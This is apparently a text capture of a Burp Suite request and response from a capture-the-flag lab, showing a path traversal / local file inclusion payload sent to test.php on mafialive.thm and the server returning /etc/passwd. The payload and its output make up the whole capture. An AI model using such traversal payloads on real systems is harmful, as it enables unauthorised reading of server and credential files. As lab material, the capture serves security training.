 Request
Pretty Raw \n Actions
1 GET /test.php?view=
/var/www/html/development_testing/..///..///..///..///..////etc/passwd HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Jun 2021 19:37:12 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1645
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <!DOCTYPE HTML>
11 <html>
12
13 <head>
14 <title>
INCLUDE
</title>
15 <h1>
Test Page. Not to be Deployed
</h1>
16
17 </button>
</a>
<a href="/test.php?view=/var/www/html/development_testing/mrrobot.php"><button
Here is a button
</button>
</a>
<br>
18 root:x:0:0:root:/root:/bin/bash
19 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
20 bin:x:2:2:bin:/bin:/usr/sbin/nologin
21 sys:x:3:3:sys:/dev:/usr/sbin/nologin
22 sync:x:4:65534:sync:/bin:/bin/sync
23 games:x:5:60:games:/usr/games:/usr/sbin/nologin
24 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
25 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
26 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
27 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
28 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
29 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
30 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin